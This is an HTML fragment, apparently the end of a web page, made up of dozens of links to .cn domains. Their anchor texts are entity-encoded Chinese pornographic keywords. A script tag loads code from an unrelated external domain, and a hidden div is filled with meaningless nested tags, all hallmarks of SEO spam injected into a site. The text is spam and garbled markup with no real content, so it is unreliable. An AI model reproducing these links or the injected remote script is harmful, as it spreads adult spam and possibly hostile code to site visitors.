<a href="http://cqjxjx.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lbso.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://bcommerce.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhengce360.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://na03.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://my1930.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://qibadian.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qyswater.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://windowsba.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://shswqx.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://o2opx.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://syych.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkiby.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://0832zys.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://itjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nnnnon.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://sales88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://itsense.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://fpldx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://cooldict.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wywcb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://testpass123.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://napier.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://safenc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="sn498" class="pl_css_ganrao" style="display: none;"><legend id="sn498"></legend><tr id="sn498"></tr><small id="sn498"></small><fieldset id="sn498"><tbody id="sn498"><ul id="sn498"></ul></tbody></fieldset><code id="sn498"><pre id="sn498"><thead id="sn498"></thead></pre></code><ruby id="sn498"><nobr id="sn498"><label id="sn498"><center id="sn498"></center></label></nobr></ruby><menuitem id="sn498"></menuitem><label id="sn498"><tfoot id="sn498"></tfoot></label><menu id="sn498"></menu><tbody id="sn498"></tbody><dfn id="sn498"></dfn><sup id="sn498"><form id="sn498"></form></sup><listing id="sn498"><rt id="sn498"><form id="sn498"></form></rt></listing><strong id="sn498"><i id="sn498"><legend id="sn498"></legend></i></strong><samp id="sn498"></samp><sup id="sn498"><dd id="sn498"><video id="sn498"><pre id="sn498"></pre></video></dd></sup><dd id="sn498"><del id="sn498"><nobr id="sn498"></nobr></del></dd><pre id="sn498"></pre><abbr id="sn498"></abbr><small id="sn498"><dl id="sn498"></dl></small><del id="sn498"></del><s id="sn498"></s><ol id="sn498"></ol><big id="sn498"></big><strong id="sn498"><strike id="sn498"></strike></strong><em id="sn498"><small id="sn498"><fieldset id="sn498"><address id="sn498"></address></fieldset></small></em><pre id="sn498"></pre><optgroup id="sn498"></optgroup><form id="sn498"><optgroup id="sn498"><legend id="sn498"><li id="sn498"></li></legend></optgroup></form><tt id="sn498"><abbr id="sn498"></abbr></tt><thead id="sn498"><track id="sn498"><bdo id="sn498"></bdo></track></thead><nav id="sn498"></nav><abbr id="sn498"></abbr><listing id="sn498"><rt id="sn498"></rt></listing><strong id="sn498"><center id="sn498"></center></strong><pre id="sn498"></pre><strong id="sn498"><strike id="sn498"></strike></strong><small id="sn498"></small><dd id="sn498"><noframes id="sn498"></noframes></dd><p id="sn498"><tt id="sn498"><form id="sn498"><cite id="sn498"></cite></form></tt></p><delect id="sn498"><abbr id="sn498"></abbr></delect><input id="sn498"></input><input id="sn498"></input><tr id="sn498"></tr><thead id="sn498"><acronym id="sn498"></acronym></thead><th id="sn498"><strong id="sn498"><meter id="sn498"><ruby id="sn498"></ruby></meter></strong></th><form id="sn498"><cite id="sn498"></cite></form><label id="sn498"></label><abbr id="sn498"></abbr><b id="sn498"></b><sub id="sn498"><center id="sn498"><delect id="sn498"></delect></center></sub><pre id="sn498"></pre><bdo id="sn498"><acronym id="sn498"><del id="sn498"></del></acronym></bdo><div id="sn498"><acronym id="sn498"><strong id="sn498"><span id="sn498"></span></strong></acronym></div><option id="sn498"><i id="sn498"><sub id="sn498"></sub></i></option><ol id="sn498"></ol><div id="sn498"><button id="sn498"></button></div><output id="sn498"></output><mark id="sn498"></mark><blockquote id="sn498"></blockquote><th id="sn498"><bdo id="sn498"><tr id="sn498"></tr></bdo></th><bdo id="sn498"><acronym id="sn498"><s id="sn498"><progress id="sn498"></progress></s></acronym></bdo><tbody id="sn498"><acronym id="sn498"></acronym></tbody><input id="sn498"><noframes id="sn498"><b id="sn498"><address id="sn498"></address></b></noframes></input><abbr id="sn498"></abbr><dfn id="sn498"></dfn><strong id="sn498"></strong><acronym id="sn498"></acronym><b id="sn498"></b><big id="sn498"><legend id="sn498"></legend></big><dfn id="sn498"><i id="sn498"><output id="sn498"><pre id="sn498"></pre></output></i></dfn><u id="sn498"></u><table id="sn498"></table><samp id="sn498"></samp><form id="sn498"><wbr id="sn498"><menu id="sn498"><optgroup id="sn498"></optgroup></menu></wbr></form><strong id="sn498"></strong><nav id="sn498"><thead id="sn498"></thead></nav><ruby id="sn498"></ruby><track id="sn498"><noscript id="sn498"><progress id="sn498"><menu id="sn498"></menu></progress></noscript></track><output id="sn498"></output><object id="sn498"></object><acronym id="sn498"></acronym><u id="sn498"><strong id="sn498"><address id="sn498"></address></strong></u><ol id="sn498"></ol><acronym id="sn498"></acronym><acronym id="sn498"><del id="sn498"></del></acronym><dd id="sn498"></dd><code id="sn498"><form id="sn498"></form></code><pre id="sn498"></pre><track id="sn498"><input id="sn498"></input></track><tbody id="sn498"></tbody><address id="sn498"><kbd id="sn498"></kbd></address><table id="sn498"><strike id="sn498"></strike></table><listing id="sn498"></listing><font id="sn498"></font><optgroup id="sn498"></optgroup><form id="sn498"></form><tr id="sn498"></tr><object id="sn498"></object><strong id="sn498"></strong><p id="sn498"></p><pre id="sn498"></pre><pre id="sn498"><pre id="sn498"><label id="sn498"><small id="sn498"></small></label></pre></pre><tfoot id="sn498"></tfoot><var id="sn498"></var><ins id="sn498"></ins><strong id="sn498"><meter id="sn498"></meter></strong><meter id="sn498"></meter><big id="sn498"></big><tfoot id="sn498"><center id="sn498"></center></tfoot><noscript id="sn498"></noscript><form id="sn498"></form><th id="sn498"><optgroup id="sn498"></optgroup></th><noscript id="sn498"><dl id="sn498"><address id="sn498"></address></dl></noscript><output id="sn498"></output><delect id="sn498"></delect><label id="sn498"></label><abbr id="sn498"><rt id="sn498"><meter id="sn498"></meter></rt></abbr><thead id="sn498"></thead><small id="sn498"></small><tfoot id="sn498"><pre id="sn498"><small id="sn498"><center id="sn498"></center></small></pre></tfoot><tt id="sn498"><bdo id="sn498"></bdo></tt><var id="sn498"><pre id="sn498"></pre></var><nobr id="sn498"></nobr><u id="sn498"></u><tbody id="sn498"><acronym id="sn498"><strong id="sn498"></strong></acronym></tbody><label id="sn498"><center id="sn498"></center></label><table id="sn498"><tbody id="sn498"></tbody></table><noscript id="sn498"><sup id="sn498"><span id="sn498"><font id="sn498"></font></span></sup></noscript><nobr id="sn498"><code id="sn498"></code></nobr><p id="sn498"></p><table id="sn498"><strong id="sn498"><legend id="sn498"><div id="sn498"></div></legend></strong></table><delect id="sn498"></delect><video id="sn498"></video><progress id="sn498"><button id="sn498"><nobr id="sn498"></nobr></button></progress><center id="sn498"><em id="sn498"><legend id="sn498"></legend></em></center><td id="sn498"></td><delect id="sn498"></delect><abbr id="sn498"></abbr><optgroup id="sn498"></optgroup><listing id="sn498"><div id="sn498"></div></listing><meter id="sn498"></meter><em id="sn498"><legend id="sn498"></legend></em><menu id="sn498"></menu><rp id="sn498"></rp><dfn id="sn498"></dfn><option id="sn498"></option><ol id="sn498"></ol><pre id="sn498"></pre><form id="sn498"></form></div>
</html>
 